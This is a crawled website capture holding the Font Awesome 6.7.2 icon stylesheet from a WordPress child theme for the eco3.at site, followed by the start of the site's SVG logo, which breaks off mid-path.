.fa-cart-flatbed-suitcase, .fa-luggage-cart {
  --fa:"";
}

.fa-rectangle-times, .fa-rectangle-xmark, .fa-times-rectangle, .fa-window-close {
  --fa:"";
}

.fa-baht-sign {
  --fa:"";
}

.fa-book-open {
  --fa:"";
}

.fa-book-journal-whills, .fa-journal-whills {
  --fa:"";
}

.fa-handcuffs {
  --fa:"";
}

.fa-exclamation-triangle, .fa-triangle-exclamation, .fa-warning {
  --fa:"";
}

.fa-database {
  --fa:"";
}

.fa-mail-forward, .fa-share {
  --fa:"";
}

.fa-bottle-droplet {
  --fa:"";
}

.fa-mask-face {
  --fa:"";
}

.fa-hill-rockslide {
  --fa:"";
}

.fa-exchange-alt, .fa-right-left {
  --fa:"";
}

.fa-paper-plane {
  --fa:"";
}

.fa-road-circle-exclamation {
  --fa:"";
}

.fa-dungeon {
  --fa:"";
}

.fa-align-right {
  --fa:"";
}

.fa-money-bill-1-wave, .fa-money-bill-wave-alt {
  --fa:"";
}

.fa-life-ring {
  --fa:"";
}

.fa-hands, .fa-sign-language, .fa-signing {
  --fa:"";
}

.fa-calendar-day {
  --fa:"";
}

.fa-ladder-water, .fa-swimming-pool, .fa-water-ladder {
  --fa:"";
}

.fa-arrows-up-down, .fa-arrows-v {
  --fa:"";
}

.fa-face-grimace, .fa-grimace {
  --fa:"";
}

.fa-wheelchair-alt, .fa-wheelchair-move {
  --fa:"";
}

.fa-level-down-alt, .fa-turn-down {
  --fa:"";
}

.fa-person-walking-arrow-right {
  --fa:"";
}

.fa-envelope-square, .fa-square-envelope {
  --fa:"";
}

.fa-dice {
  --fa:"";
}

.fa-bowling-ball {
  --fa:"";
}

.fa-brain {
  --fa:"";
}

.fa-band-aid, .fa-bandage {
  --fa:"";
}

.fa-calendar-minus {
  --fa:"";
}

.fa-circle-xmark, .fa-times-circle, .fa-xmark-circle {
  --fa:"";
}

.fa-gifts {
  --fa:"";
}

.fa-hotel {
  --fa:"";
}

.fa-earth-asia, .fa-globe-asia {
  --fa:"";
}

.fa-id-card-alt, .fa-id-card-clip {
  --fa:"";
}

.fa-magnifying-glass-plus, .fa-search-plus {
  --fa:"";
}

.fa-thumbs-up {
  --fa:"";
}

.fa-user-clock {
  --fa:"";
}

.fa-allergies, .fa-hand-dots {
  --fa:"";
}

.fa-file-invoice {
  --fa:"";
}

.fa-window-minimize {
  --fa:"";
}

.fa-coffee, .fa-mug-saucer {
  --fa:"";
}

.fa-brush {
  --fa:"";
}

.fa-file-half-dashed {
  --fa:"";
}

.fa-mask {
  --fa:"";
}

.fa-magnifying-glass-minus, .fa-search-minus {
  --fa:"";
}

.fa-ruler-vertical {
  --fa:"";
}

.fa-user-alt, .fa-user-large {
  --fa:"";
}

.fa-train-tram {
  --fa:"";
}

.fa-user-nurse {
  --fa:"";
}

.fa-syringe {
  --fa:"";
}

.fa-cloud-sun {
  --fa:"";
}

.fa-stopwatch-20 {
  --fa:"";
}

.fa-square-full {
  --fa:"";
}

.fa-magnet {
  --fa:"";
}

.fa-jar {
  --fa:"";
}

.fa-note-sticky, .fa-sticky-note {
  --fa:"";
}

.fa-bug-slash {
  --fa:"";
}

.fa-arrow-up-from-water-pump {
  --fa:"";
}

.fa-bone {
  --fa:"";
}

.fa-table-cells-row-unlock {
  --fa:"";
}

.fa-user-injured {
  --fa:"";
}

.fa-face-sad-tear, .fa-sad-tear {
  --fa:"";
}

.fa-plane {
  --fa:"";
}

.fa-tent-arrows-down {
  --fa:"";
}

.fa-exclamation {
  --fa:"!";
}

.fa-arrows-spin {
  --fa:"";
}

.fa-print {
  --fa:"";
}

.fa-try, .fa-turkish-lira, .fa-turkish-lira-sign {
  --fa:"";
}

.fa-dollar, .fa-dollar-sign, .fa-usd {
  --fa:"$";
}

.fa-x {
  --fa:"X";
}

.fa-magnifying-glass-dollar, .fa-search-dollar {
  --fa:"";
}

.fa-users-cog, .fa-users-gear {
  --fa:"";
}

.fa-person-military-pointing {
  --fa:"";
}

.fa-bank, .fa-building-columns, .fa-institution, .fa-museum, .fa-university {
  --fa:"";
}

.fa-umbrella {
  --fa:"";
}

.fa-trowel {
  --fa:"";
}

.fa-d {
  --fa:"D";
}

.fa-stapler {
  --fa:"";
}

.fa-masks-theater, .fa-theater-masks {
  --fa:"";
}

.fa-kip-sign {
  --fa:"";
}

.fa-hand-point-left {
  --fa:"";
}

.fa-handshake-alt, .fa-handshake-simple {
  --fa:"";
}

.fa-fighter-jet, .fa-jet-fighter {
  --fa:"";
}

.fa-share-alt-square, .fa-square-share-nodes {
  --fa:"";
}

.fa-barcode {
  --fa:"";
}

.fa-plus-minus {
  --fa:"";
}

.fa-video, .fa-video-camera {
  --fa:"";
}

.fa-graduation-cap, .fa-mortar-board {
  --fa:"";
}

.fa-hand-holding-medical {
  --fa:"";
}

.fa-person-circle-check {
  --fa:"";
}

.fa-level-up-alt, .fa-turn-up {
  --fa:"";
}

.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-brands: "Font Awesome 6 Brands";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.ttf") format("truetype");
}
.fab,
.fa-brands {
  font-weight: 400;
}

.fa-monero {
  --fa: "";
}

.fa-hooli {
  --fa: "";
}

.fa-yelp {
  --fa: "";
}

.fa-cc-visa {
  --fa: "";
}

.fa-lastfm {
  --fa: "";
}

.fa-shopware {
  --fa: "";
}

.fa-creative-commons-nc {
  --fa: "";
}

.fa-aws {
  --fa: "";
}

.fa-redhat {
  --fa: "";
}

.fa-yoast {
  --fa: "";
}

.fa-cloudflare {
  --fa: "";
}

.fa-ups {
  --fa: "";
}

.fa-pixiv {
  --fa: "";
}

.fa-wpexplorer {
  --fa: "";
}

.fa-dyalog {
  --fa: "";
}

.fa-bity {
  --fa: "";
}

.fa-stackpath {
  --fa: "";
}

.fa-buysellads {
  --fa: "";
}

.fa-first-order {
  --fa: "";
}

.fa-modx {
  --fa: "";
}

.fa-guilded {
  --fa: "";
}

.fa-vnv {
  --fa: "";
}

.fa-square-js {
  --fa: "";
}

.fa-js-square {
  --fa: "";
}

.fa-microsoft {
  --fa: "";
}

.fa-qq {
  --fa: "";
}

.fa-orcid {
  --fa: "";
}

.fa-java {
  --fa: "";
}

.fa-invision {
  --fa: "";
}

.fa-creative-commons-pd-alt {
  --fa: "";
}

.fa-centercode {
  --fa: "";
}

.fa-glide-g {
  --fa: "";
}

.fa-drupal {
  --fa: "";
}

.fa-jxl {
  --fa: "";
}

.fa-dart-lang {
  --fa: "";
}

.fa-hire-a-helper {
  --fa: "";
}

.fa-creative-commons-by {
  --fa: "";
}

.fa-unity {
  --fa: "";
}

.fa-whmcs {
  --fa: "";
}

.fa-rocketchat {
  --fa: "";
}

.fa-vk {
  --fa: "";
}

.fa-untappd {
  --fa: "";
}

.fa-mailchimp {
  --fa: "";
}

.fa-css3-alt {
  --fa: "";
}

.fa-square-reddit {
  --fa: "";
}

.fa-reddit-square {
  --fa: "";
}

.fa-vimeo-v {
  --fa: "";
}

.fa-contao {
  --fa: "";
}

.fa-square-font-awesome {
  --fa: "";
}

.fa-deskpro {
  --fa: "";
}

.fa-brave {
  --fa: "";
}

.fa-sistrix {
  --fa: "";
}

.fa-square-instagram {
  --fa: "";
}

.fa-instagram-square {
  --fa: "";
}

.fa-battle-net {
  --fa: "";
}

.fa-the-red-yeti {
  --fa: "";
}

.fa-square-hacker-news {
  --fa: "";
}

.fa-hacker-news-square {
  --fa: "";
}

.fa-edge {
  --fa: "";
}

.fa-threads {
  --fa: "";
}

.fa-napster {
  --fa: "";
}

.fa-square-snapchat {
  --fa: "";
}

.fa-snapchat-square {
  --fa: "";
}

.fa-google-plus-g {
  --fa: "";
}

.fa-artstation {
  --fa: "";
}

.fa-markdown {
  --fa: "";
}

.fa-sourcetree {
  --fa: "";
}

.fa-google-plus {
  --fa: "";
}

.fa-diaspora {
  --fa: "";
}

.fa-foursquare {
  --fa: "";
}

.fa-stack-overflow {
  --fa: "";
}

.fa-github-alt {
  --fa: "";
}

.fa-phoenix-squadron {
  --fa: "";
}

.fa-pagelines {
  --fa: "";
}

.fa-algolia {
  --fa: "";
}

.fa-red-river {
  --fa: "";
}

.fa-creative-commons-sa {
  --fa: "";
}

.fa-safari {
  --fa: "";
}

.fa-google {
  --fa: "";
}

.fa-square-font-awesome-stroke {
  --fa: "";
}

.fa-font-awesome-alt {
  --fa: "";
}

.fa-atlassian {
  --fa: "";
}

.fa-linkedin-in {
  --fa: "";
}

.fa-digital-ocean {
  --fa: "";
}

.fa-nimblr {
  --fa: "";
}

.fa-chromecast {
  --fa: "";
}

.fa-evernote {
  --fa: "";
}

.fa-hacker-news {
  --fa: "";
}

.fa-creative-commons-sampling {
  --fa: "";
}

.fa-adversal {
  --fa: "";
}

.fa-creative-commons {
  --fa: "";
}

.fa-watchman-monitoring {
  --fa: "";
}

.fa-fonticons {
  --fa: "";
}

.fa-weixin {
  --fa: "";
}

.fa-shirtsinbulk {
  --fa: "";
}

.fa-codepen {
  --fa: "";
}

.fa-git-alt {
  --fa: "";
}

.fa-lyft {
  --fa: "";
}

.fa-rev {
  --fa: "";
}

.fa-windows {
  --fa: "";
}

.fa-wizards-of-the-coast {
  --fa: "";
}

.fa-square-viadeo {
  --fa: "";
}

.fa-viadeo-square {
  --fa: "";
}

.fa-meetup {
  --fa: "";
}

.fa-centos {
  --fa: "";
}

.fa-adn {
  --fa: "";
}

.fa-cloudsmith {
  --fa: "";
}

.fa-opensuse {
  --fa: "";
}

.fa-pied-piper-alt {
  --fa: "";
}

.fa-square-dribbble {
  --fa: "";
}

.fa-dribbble-square {
  --fa: "";
}

.fa-codiepie {
  --fa: "";
}

.fa-node {
  --fa: "";
}

.fa-mix {
  --fa: "";
}

.fa-steam {
  --fa: "";
}

.fa-cc-apple-pay {
  --fa: "";
}

.fa-scribd {
  --fa: "";
}

.fa-debian {
  --fa: "";
}

.fa-openid {
  --fa: "";
}

.fa-instalod {
  --fa: "";
}

.fa-files-pinwheel {
  --fa: "";
}

.fa-expeditedssl {
  --fa: "";
}

.fa-sellcast {
  --fa: "";
}

.fa-square-twitter {
  --fa: "";
}

.fa-twitter-square {
  --fa: "";
}

.fa-r-project {
  --fa: "";
}

.fa-delicious {
  --fa: "";
}

.fa-freebsd {
  --fa: "";
}

.fa-vuejs {
  --fa: "";
}

.fa-accusoft {
  --fa: "";
}

.fa-ioxhost {
  --fa: "";
}

.fa-fonticons-fi {
  --fa: "";
}

.fa-app-store {
  --fa: "";
}

.fa-cc-mastercard {
  --fa: "";
}

.fa-itunes-note {
  --fa: "";
}

.fa-golang {
  --fa: "";
}

.fa-kickstarter {
  --fa: "";
}

.fa-square-kickstarter {
  --fa: "";
}

.fa-grav {
  --fa: "";
}

.fa-weibo {
  --fa: "";
}

.fa-uncharted {
  --fa: "";
}

.fa-firstdraft {
  --fa: "";
}

.fa-square-youtube {
  --fa: "";
}

.fa-youtube-square {
  --fa: "";
}

.fa-wikipedia-w {
  --fa: "";
}

.fa-wpressr {
  --fa: "";
}

.fa-rendact {
  --fa: "";
}

.fa-angellist {
  --fa: "";
}

.fa-galactic-republic {
  --fa: "";
}

.fa-nfc-directional {
  --fa: "";
}

.fa-skype {
  --fa: "";
}

.fa-joget {
  --fa: "";
}

.fa-fedora {
  --fa: "";
}

.fa-stripe-s {
  --fa: "";
}

.fa-meta {
  --fa: "";
}

.fa-laravel {
  --fa: "";
}

.fa-hotjar {
  --fa: "";
}

.fa-bluetooth-b {
  --fa: "";
}

.fa-square-letterboxd {
  --fa: "";
}

.fa-sticker-mule {
  --fa: "";
}

.fa-creative-commons-zero {
  --fa: "";
}

.fa-hips {
  --fa: "";
}

.fa-css {
  --fa: "";
}

.fa-behance {
  --fa: "";
}

.fa-reddit {
  --fa: "";
}

.fa-discord {
  --fa: "";
}

.fa-chrome {
  --fa: "";
}

.fa-app-store-ios {
  --fa: "";
}

.fa-cc-discover {
  --fa: "";
}

.fa-wpbeginner {
  --fa: "";
}

.fa-confluence {
  --fa: "";
}

.fa-shoelace {
  --fa: "";
}

.fa-mdb {
  --fa: "";
}

.fa-dochub {
  --fa: "";
}

.fa-accessible-icon {
  --fa: "";
}

.fa-ebay {
  --fa: "";
}

.fa-amazon {
  --fa: "";
}

.fa-unsplash {
  --fa: "";
}

.fa-yarn {
  --fa: "";
}

.fa-square-steam {
  --fa: "";
}

.fa-steam-square {
  --fa: "";
}

.fa-500px {
  --fa: "";
}

.fa-square-vimeo {
  --fa: "";
}

.fa-vimeo-square {
  --fa: "";
}

.fa-asymmetrik {
  --fa: "";
}

.fa-font-awesome {
  --fa: "";
}

.fa-font-awesome-flag {
  --fa: "";
}

.fa-font-awesome-logo-full {
  --fa: "";
}

.fa-gratipay {
  --fa: "";
}

.fa-apple {
  --fa: "";
}

.fa-hive {
  --fa: "";
}

.fa-gitkraken {
  --fa: "";
}

.fa-keybase {
  --fa: "";
}

.fa-apple-pay {
  --fa: "";
}

.fa-padlet {
  --fa: "";
}

.fa-amazon-pay {
  --fa: "";
}

.fa-square-github {
  --fa: "";
}

.fa-github-square {
  --fa: "";
}

.fa-stumbleupon {
  --fa: "";
}

.fa-fedex {
  --fa: "";
}

.fa-phoenix-framework {
  --fa: "";
}

.fa-shopify {
  --fa: "";
}

.fa-neos {
  --fa: "";
}

.fa-square-threads {
  --fa: "";
}

.fa-hackerrank {
  --fa: "";
}

.fa-researchgate {
  --fa: "";
}

.fa-swift {
  --fa: "";
}

.fa-angular {
  --fa: "";
}

.fa-speakap {
  --fa: "";
}

.fa-angrycreative {
  --fa: "";
}

.fa-y-combinator {
  --fa: "";
}

.fa-empire {
  --fa: "";
}

.fa-envira {
  --fa: "";
}

.fa-google-scholar {
  --fa: "";
}

.fa-square-gitlab {
  --fa: "";
}

.fa-gitlab-square {
  --fa: "";
}

.fa-studiovinari {
  --fa: "";
}

.fa-pied-piper {
  --fa: "";
}

.fa-wordpress {
  --fa: "";
}

.fa-product-hunt {
  --fa: "";
}

.fa-firefox {
  --fa: "";
}

.fa-linode {
  --fa: "";
}

.fa-goodreads {
  --fa: "";
}

.fa-square-odnoklassniki {
  --fa: "";
}

.fa-odnoklassniki-square {
  --fa: "";
}

.fa-jsfiddle {
  --fa: "";
}

.fa-sith {
  --fa: "";
}

.fa-themeisle {
  --fa: "";
}

.fa-page4 {
  --fa: "";
}

.fa-hashnode {
  --fa: "";
}

.fa-react {
  --fa: "";
}

.fa-cc-paypal {
  --fa: "";
}

.fa-squarespace {
  --fa: "";
}

.fa-cc-stripe {
  --fa: "";
}

.fa-creative-commons-share {
  --fa: "";
}

.fa-bitcoin {
  --fa: "";
}

.fa-keycdn {
  --fa: "";
}

.fa-opera {
  --fa: "";
}

.fa-itch-io {
  --fa: "";
}

.fa-umbraco {
  --fa: "";
}

.fa-galactic-senate {
  --fa: "";
}

.fa-ubuntu {
  --fa: "";
}

.fa-draft2digital {
  --fa: "";
}

.fa-stripe {
  --fa: "";
}

.fa-houzz {
  --fa: "";
}

.fa-gg {
  --fa: "";
}

.fa-dhl {
  --fa: "";
}

.fa-square-pinterest {
  --fa: "";
}

.fa-pinterest-square {
  --fa: "";
}

.fa-xing {
  --fa: "";
}

.fa-blackberry {
  --fa: "";
}

.fa-creative-commons-pd {
  --fa: "";
}

.fa-playstation {
  --fa: "";
}

.fa-quinscape {
  --fa: "";
}

.fa-less {
  --fa: "";
}

.fa-blogger-b {
  --fa: "";
}

.fa-opencart {
  --fa: "";
}

.fa-vine {
  --fa: "";
}

.fa-signal-messenger {
  --fa: "";
}

.fa-paypal {
  --fa: "";
}

.fa-gitlab {
  --fa: "";
}

.fa-typo3 {
  --fa: "";
}

.fa-reddit-alien {
  --fa: "";
}

.fa-yahoo {
  --fa: "";
}

.fa-dailymotion {
  --fa: "";
}

.fa-affiliatetheme {
  --fa: "";
}

.fa-pied-piper-pp {
  --fa: "";
}

.fa-bootstrap {
  --fa: "";
}

.fa-odnoklassniki {
  --fa: "";
}

.fa-nfc-symbol {
  --fa: "";
}

.fa-mintbit {
  --fa: "";
}

.fa-ethereum {
  --fa: "";
}

.fa-speaker-deck {
  --fa: "";
}

.fa-creative-commons-nc-eu {
  --fa: "";
}

.fa-patreon {
  --fa: "";
}

.fa-avianex {
  --fa: "";
}

.fa-ello {
  --fa: "";
}

.fa-gofore {
  --fa: "";
}

.fa-bimobject {
  --fa: "";
}

.fa-brave-reverse {
  --fa: "";
}

.fa-facebook-f {
  --fa: "";
}

.fa-square-google-plus {
  --fa: "";
}

.fa-google-plus-square {
  --fa: "";
}

.fa-web-awesome {
  --fa: "";
}

.fa-mandalorian {
  --fa: "";
}

.fa-first-order-alt {
  --fa: "";
}

.fa-osi {
  --fa: "";
}

.fa-google-wallet {
  --fa: "";
}

.fa-d-and-d-beyond {
  --fa: "";
}

.fa-periscope {
  --fa: "";
}

.fa-fulcrum {
  --fa: "";
}

.fa-cloudscale {
  --fa: "";
}

.fa-forumbee {
  --fa: "";
}

.fa-mizuni {
  --fa: "";
}

.fa-schlix {
  --fa: "";
}

.fa-square-xing {
  --fa: "";
}

.fa-xing-square {
  --fa: "";
}

.fa-bandcamp {
  --fa: "";
}

.fa-wpforms {
  --fa: "";
}

.fa-cloudversify {
  --fa: "";
}

.fa-usps {
  --fa: "";
}

.fa-megaport {
  --fa: "";
}

.fa-magento {
  --fa: "";
}

.fa-spotify {
  --fa: "";
}

.fa-optin-monster {
  --fa: "";
}

.fa-fly {
  --fa: "";
}

.fa-square-bluesky {
  --fa: "";
}

.fa-aviato {
  --fa: "";
}

.fa-itunes {
  --fa: "";
}

.fa-cuttlefish {
  --fa: "";
}

.fa-blogger {
  --fa: "";
}

.fa-flickr {
  --fa: "";
}

.fa-viber {
  --fa: "";
}

.fa-soundcloud {
  --fa: "";
}

.fa-digg {
  --fa: "";
}

.fa-tencent-weibo {
  --fa: "";
}

.fa-letterboxd {
  --fa: "";
}

.fa-symfony {
  --fa: "";
}

.fa-maxcdn {
  --fa: "";
}

.fa-etsy {
  --fa: "";
}

.fa-facebook-messenger {
  --fa: "";
}

.fa-audible {
  --fa: "";
}

.fa-think-peaks {
  --fa: "";
}

.fa-bilibili {
  --fa: "";
}

.fa-erlang {
  --fa: "";
}

.fa-x-twitter {
  --fa: "";
}

.fa-cotton-bureau {
  --fa: "";
}

.fa-dashcube {
  --fa: "";
}

.fa-42-group {
  --fa: "";
}

.fa-innosoft {
  --fa: "";
}

.fa-stack-exchange {
  --fa: "";
}

.fa-elementor {
  --fa: "";
}

.fa-square-pied-piper {
  --fa: "";
}

.fa-pied-piper-square {
  --fa: "";
}

.fa-creative-commons-nd {
  --fa: "";
}

.fa-palfed {
  --fa: "";
}

.fa-superpowers {
  --fa: "";
}

.fa-resolving {
  --fa: "";
}

.fa-xbox {
  --fa: "";
}

.fa-square-web-awesome-stroke {
  --fa: "";
}

.fa-searchengin {
  --fa: "";
}

.fa-tiktok {
  --fa: "";
}

.fa-square-facebook {
  --fa: "";
}

.fa-facebook-square {
  --fa: "";
}

.fa-renren {
  --fa: "";
}

.fa-linux {
  --fa: "";
}

.fa-glide {
  --fa: "";
}

.fa-linkedin {
  --fa: "";
}

.fa-hubspot {
  --fa: "";
}

.fa-deploydog {
  --fa: "";
}

.fa-twitch {
  --fa: "";
}

.fa-flutter {
  --fa: "";
}

.fa-ravelry {
  --fa: "";
}

.fa-mixer {
  --fa: "";
}

.fa-square-lastfm {
  --fa: "";
}

.fa-lastfm-square {
  --fa: "";
}

.fa-vimeo {
  --fa: "";
}

.fa-mendeley {
  --fa: "";
}

.fa-uniregistry {
  --fa: "";
}

.fa-figma {
  --fa: "";
}

.fa-creative-commons-remix {
  --fa: "";
}

.fa-cc-amazon-pay {
  --fa: "";
}

.fa-dropbox {
  --fa: "";
}

.fa-instagram {
  --fa: "";
}

.fa-cmplid {
  --fa: "";
}

.fa-upwork {
  --fa: "";
}

.fa-facebook {
  --fa: "";
}

.fa-gripfire {
  --fa: "";
}

.fa-jedi-order {
  --fa: "";
}

.fa-uikit {
  --fa: "";
}

.fa-fort-awesome-alt {
  --fa: "";
}

.fa-phabricator {
  --fa: "";
}

.fa-ussunnah {
  --fa: "";
}

.fa-earlybirds {
  --fa: "";
}

.fa-trade-federation {
  --fa: "";
}

.fa-autoprefixer {
  --fa: "";
}

.fa-whatsapp {
  --fa: "";
}

.fa-square-upwork {
  --fa: "";
}

.fa-slideshare {
  --fa: "";
}

.fa-google-play {
  --fa: "";
}

.fa-viadeo {
  --fa: "";
}

.fa-line {
  --fa: "";
}

.fa-google-drive {
  --fa: "";
}

.fa-servicestack {
  --fa: "";
}

.fa-simplybuilt {
  --fa: "";
}

.fa-bitbucket {
  --fa: "";
}

.fa-imdb {
  --fa: "";
}

.fa-deezer {
  --fa: "";
}

.fa-raspberry-pi {
  --fa: "";
}

.fa-jira {
  --fa: "";
}

.fa-docker {
  --fa: "";
}

.fa-screenpal {
  --fa: "";
}

.fa-bluetooth {
  --fa: "";
}

.fa-gitter {
  --fa: "";
}

.fa-d-and-d {
  --fa: "";
}

.fa-microblog {
  --fa: "";
}

.fa-cc-diners-club {
  --fa: "";
}

.fa-gg-circle {
  --fa: "";
}

.fa-pied-piper-hat {
  --fa: "";
}

.fa-kickstarter-k {
  --fa: "";
}

.fa-yandex {
  --fa: "";
}

.fa-readme {
  --fa: "";
}

.fa-html5 {
  --fa: "";
}

.fa-sellsy {
  --fa: "";
}

.fa-square-web-awesome {
  --fa: "";
}

.fa-sass {
  --fa: "";
}

.fa-wirsindhandwerk {
  --fa: "";
}

.fa-wsh {
  --fa: "";
}

.fa-buromobelexperte {
  --fa: "";
}

.fa-salesforce {
  --fa: "";
}

.fa-octopus-deploy {
  --fa: "";
}

.fa-medapps {
  --fa: "";
}

.fa-ns8 {
  --fa: "";
}

.fa-pinterest-p {
  --fa: "";
}

.fa-apper {
  --fa: "";
}

.fa-fort-awesome {
  --fa: "";
}

.fa-waze {
  --fa: "";
}

.fa-bluesky {
  --fa: "";
}

.fa-cc-jcb {
  --fa: "";
}

.fa-snapchat {
  --fa: "";
}

.fa-snapchat-ghost {
  --fa: "";
}

.fa-fantasy-flight-games {
  --fa: "";
}

.fa-rust {
  --fa: "";
}

.fa-wix {
  --fa: "";
}

.fa-square-behance {
  --fa: "";
}

.fa-behance-square {
  --fa: "";
}

.fa-supple {
  --fa: "";
}

.fa-webflow {
  --fa: "";
}

.fa-rebel {
  --fa: "";
}

.fa-css3 {
  --fa: "";
}

.fa-staylinked {
  --fa: "";
}

.fa-kaggle {
  --fa: "";
}

.fa-space-awesome {
  --fa: "";
}

.fa-deviantart {
  --fa: "";
}

.fa-cpanel {
  --fa: "";
}

.fa-goodreads-g {
  --fa: "";
}

.fa-square-git {
  --fa: "";
}

.fa-git-square {
  --fa: "";
}

.fa-square-tumblr {
  --fa: "";
}

.fa-tumblr-square {
  --fa: "";
}

.fa-trello {
  --fa: "";
}

.fa-creative-commons-nc-jp {
  --fa: "";
}

.fa-get-pocket {
  --fa: "";
}

.fa-perbyte {
  --fa: "";
}

.fa-grunt {
  --fa: "";
}

.fa-weebly {
  --fa: "";
}

.fa-connectdevelop {
  --fa: "";
}

.fa-leanpub {
  --fa: "";
}

.fa-black-tie {
  --fa: "";
}

.fa-themeco {
  --fa: "";
}

.fa-python {
  --fa: "";
}

.fa-android {
  --fa: "";
}

.fa-bots {
  --fa: "";
}

.fa-free-code-camp {
  --fa: "";
}

.fa-hornbill {
  --fa: "";
}

.fa-js {
  --fa: "";
}

.fa-ideal {
  --fa: "";
}

.fa-git {
  --fa: "";
}

.fa-dev {
  --fa: "";
}

.fa-sketch {
  --fa: "";
}

.fa-yandex-international {
  --fa: "";
}

.fa-cc-amex {
  --fa: "";
}

.fa-uber {
  --fa: "";
}

.fa-github {
  --fa: "";
}

.fa-php {
  --fa: "";
}

.fa-alipay {
  --fa: "";
}

.fa-youtube {
  --fa: "";
}

.fa-skyatlas {
  --fa: "";
}

.fa-firefox-browser {
  --fa: "";
}

.fa-replyd {
  --fa: "";
}

.fa-suse {
  --fa: "";
}

.fa-jenkins {
  --fa: "";
}

.fa-twitter {
  --fa: "";
}

.fa-rockrms {
  --fa: "";
}

.fa-pinterest {
  --fa: "";
}

.fa-buffer {
  --fa: "";
}

.fa-npm {
  --fa: "";
}

.fa-yammer {
  --fa: "";
}

.fa-btc {
  --fa: "";
}

.fa-dribbble {
  --fa: "";
}

.fa-stumbleupon-circle {
  --fa: "";
}

.fa-internet-explorer {
  --fa: "";
}

.fa-stubber {
  --fa: "";
}

.fa-telegram {
  --fa: "";
}

.fa-telegram-plane {
  --fa: "";
}

.fa-old-republic {
  --fa: "";
}

.fa-odysee {
  --fa: "";
}

.fa-square-whatsapp {
  --fa: "";
}

.fa-whatsapp-square {
  --fa: "";
}

.fa-node-js {
  --fa: "";
}

.fa-edge-legacy {
  --fa: "";
}

.fa-slack {
  --fa: "";
}

.fa-slack-hash {
  --fa: "";
}

.fa-medrt {
  --fa: "";
}

.fa-usb {
  --fa: "";
}

.fa-tumblr {
  --fa: "";
}

.fa-vaadin {
  --fa: "";
}

.fa-quora {
  --fa: "";
}

.fa-square-x-twitter {
  --fa: "";
}

.fa-reacteurope {
  --fa: "";
}

.fa-medium {
  --fa: "";
}

.fa-medium-m {
  --fa: "";
}

.fa-amilia {
  --fa: "";
}

.fa-mixcloud {
  --fa: "";
}

.fa-flipboard {
  --fa: "";
}

.fa-viacoin {
  --fa: "";
}

.fa-critical-role {
  --fa: "";
}

.fa-sitrox {
  --fa: "";
}

.fa-discourse {
  --fa: "";
}

.fa-joomla {
  --fa: "";
}

.fa-mastodon {
  --fa: "";
}

.fa-airbnb {
  --fa: "";
}

.fa-wolf-pack-battalion {
  --fa: "";
}

.fa-buy-n-large {
  --fa: "";
}

.fa-gulp {
  --fa: "";
}

.fa-creative-commons-sampling-plus {
  --fa: "";
}

.fa-strava {
  --fa: "";
}

.fa-ember {
  --fa: "";
}

.fa-canadian-maple-leaf {
  --fa: "";
}

.fa-teamspeak {
  --fa: "";
}

.fa-pushed {
  --fa: "";
}

.fa-wordpress-simple {
  --fa: "";
}

.fa-nutritionix {
  --fa: "";
}

.fa-wodu {
  --fa: "";
}

.fa-google-pay {
  --fa: "";
}

.fa-intercom {
  --fa: "";
}

.fa-zhihu {
  --fa: "";
}

.fa-korvue {
  --fa: "";
}

.fa-pix {
  --fa: "";
}

.fa-steam-symbol {
  --fa: "";
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/images/logo/eco3_logo.svg
body_size: 2122
content:
<svg viewBox="0 0 501.28 224.26" xmlns="http://www.w3.org/2000/svg"><path d="m7.82 92c.54 46.69 39.63 67.47 67.67 67.2 26.41 0 49.6-13.49 60.92-37.78h8.36c-13.21 30.5-40.71 45.07-69.56 44.8-43.67-.02-75.21-32.4-75.21-75.04v.27c0-42.91 32.89-75.3 75.49-75.3 38.28 0 73.05 27.53 74.94 71.79l-.27 4zm134.79-7c-1.61-34.54-33.7-63.15-67.12-61.8-35.32 0-65.25 25.64-67.4 61.8z"/><path d="m315.69 117.62c-10 29.15-36.94 48-70.91 48.58-41.51 0-75.21-30.23-75.21-75v.27c0-42.37 31.81-75.3 75.21-75.3 29.12 0 59.85 16.19 71.18 49.93h-8.36c-11.06-31.58-41-43.18-62.55-42.91-20.22.27-33.43 5.94-48.25 19.16-11.6 10.52-19.68 29.41-19.68 48.85 0 40.48 31.27 68 67.66 68 32.36-.27 55.54-20.24 62.55-41.56z"/><path d="m485.07 16.6c4.15.16 8.46-1.31 8.46-6 0-3.22-2.51-5.4-5.95-5.4-4.31 0-6.44 3.87-6.33 7.8h-6.25c.33-7.42 5-13 12.67-13 5.95 0 12.06 3.44 12.06 10.21 0 3.82-1.74 6.88-5.4 8.19v.11c4.31.87 6.93 4.64 6.93 9.55 0 7.21-6.22 11.69-13.54 11.69-8.84 0-13.26-5.35-13.43-13.33h6.23c-.17 4.64 2.34 8.14 7.2 8.14 4.15 0 7.32-2.46 7.32-6.83 0-5.95-5.08-6.71-10-6.49z" fill="#1d1d1b"/><path d="m411.66 169.7c-44.88 0-78.72-33.76-78.72-78.52s33.84-78.53 78.72-78.53 78.71 33.76 78.71 78.53-33.84 78.52-78.71 78.52zm0-150c-40.89 0-71.72 30.75-71.72 71.53s30.83 71.52 71.72 71.52 71.71-30.75 71.71-71.57-30.83-71.53-71.71-71.53z" fill="#ffde14"/><g fill="#1d1d1b"><path d="m3.93 214v8.12h10.7v1.55h-12.33v-20.56h12.33v1.55h-10.63v7.83h10.63v1.51z"/><path d="m21 215.79v7.88h-1.6v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.67 3.14-7.67 7.07z"/><path d="m33.4 208.92v14.75h-1.59v-14.75h-1.95v-1.48h1.91c0-4 2.9-6 6.64-6.08v1.64c-2.51 